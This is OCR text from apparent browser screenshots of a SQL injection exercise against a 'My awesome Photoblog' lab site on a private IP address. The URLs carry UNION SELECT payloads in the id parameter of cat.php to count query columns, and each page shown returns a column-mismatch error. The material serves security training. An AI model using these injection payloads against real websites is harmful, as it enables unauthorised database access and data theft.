 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union select 1
150%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home
The used SELECT statements have a different number of columns
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union select 1,2
150%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home
The used SELECT statements have a different number of columns
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union select 1,2,3
150%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home
The used SELECT statements have a different number of columns
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 union select 1,2,3,4,5
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
The used SELECT statements have a different number of columns
No Copyright